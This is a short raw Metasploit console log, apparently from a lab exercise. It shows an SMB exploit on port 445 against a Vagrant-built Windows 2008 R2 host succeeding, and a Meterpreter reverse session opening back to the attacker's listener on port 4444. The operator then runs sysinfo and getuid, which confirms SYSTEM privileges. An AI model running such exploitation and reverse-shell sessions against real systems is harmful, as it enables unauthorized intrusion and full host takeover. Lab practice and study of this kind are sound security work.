 [+] 10.2.26.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.2.26.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.2.26.45:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 3 opened (10.10.24.4:4444 -> 10.2.26.45:49374 ) at 2023-04-24
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > greuid
[-] Unknown command: greuid
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM